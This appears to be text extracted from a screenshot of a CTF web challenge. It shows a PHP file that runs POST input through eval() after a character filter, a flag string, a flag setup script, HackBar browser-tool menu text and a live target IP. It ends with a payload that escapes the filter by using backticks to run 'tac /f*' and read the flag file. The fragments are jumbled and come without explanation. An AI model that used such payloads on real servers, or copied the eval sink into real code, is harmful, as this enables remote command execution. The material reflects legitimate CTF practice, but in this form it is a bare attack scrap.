 <?php
error_reporting(0);
highlight_file(__FILE__);
$code  =  $_POST['code'];
$code  =  str_replace("(","hacker",$code);
$code  =  str_replace(".","hacker",$code);
eval($code);
?> SICTF{5f931340-43f5-40a4-b088-f4c8f4643623} rm -f /flag.sh FLAG=not_flag export FLAG=not_flag echo $FLAG > /flag #!/bin/bash
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://210.44.151.51:10160/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
code=?><?=`tac /f*`;